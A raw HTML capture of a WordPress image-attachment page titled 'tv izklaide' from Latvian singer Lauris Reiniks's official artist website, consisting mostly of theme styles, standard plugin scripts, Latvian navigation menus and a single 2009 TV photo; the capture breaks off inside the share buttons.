

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/portfolio/2009-2008/tv-izklaide-4/
body_size: 41420
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; tv izklaide</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; tv izklaide Comments Feed" href="http://www.laurisreiniks.com/portfolio/2009-2008/tv-izklaide-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-16n' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="tv izklaide" />
<meta property="og:url" content="http://www.laurisreiniks.com/portfolio/2009-2008/tv-izklaide-4/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T22:14:07+00:00" />
<meta property="article:modified_time" content="2014-10-29T22:14:07+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.com/wp-content/uploads/2009/07/tv-izklaide2.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4239 attachmentid-4239 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">tv izklaide</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4239" class="post-4239 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">tv izklaide</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.com/wp-content/uploads/2009/07/tv-izklaide2.jpg'><img width="211" height="300" src="http://www.laurisreiniks.com/wp-content/uploads/2009/07/tv-izklaide2-211x300.jpg" class="attachment-medium" alt="tv izklaide" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.com/portfolio/2009-2008/tv-izklaide-4/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.com/portfolio/2009-2008/tv-izklaide-4/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.com/portfolio/2009-2008/tv-izklaide-4/&media=http://www.laurisreiniks.com/wp-content/uploads/2009/07/tv-izklaide2.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
